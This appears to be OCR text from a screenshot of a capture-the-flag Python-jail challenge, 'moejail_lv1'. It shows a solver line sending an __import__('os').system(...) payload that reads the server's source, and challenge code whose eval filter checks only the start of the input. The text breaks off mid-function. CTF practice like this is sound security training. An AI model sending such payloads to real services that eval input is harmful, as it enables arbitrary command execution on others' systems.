 72 """moejail_lv1"""
73 command = "__import__('os').system('cat ./main.py')"
74 conn.sendline(command.encode())
75
问题 1 输出 调试控制台 终端 端口 Code
CONFIG_USE_FORK = True
MOTD = """😋 Welcome to the ez python jail!"""
def my_safe_eval(code):
if re.match(r"os|system|[\\\+]", code): 字符限制
return "Hacked By Rx"
return eval(code)
def chall(input, print):
code: str = input("Give me your payload:")
if len(code) > 100: 长度限制
print("Too long code, Sry!")
return
value = my_safe_eval(code)
print(value)
def handle(input, print):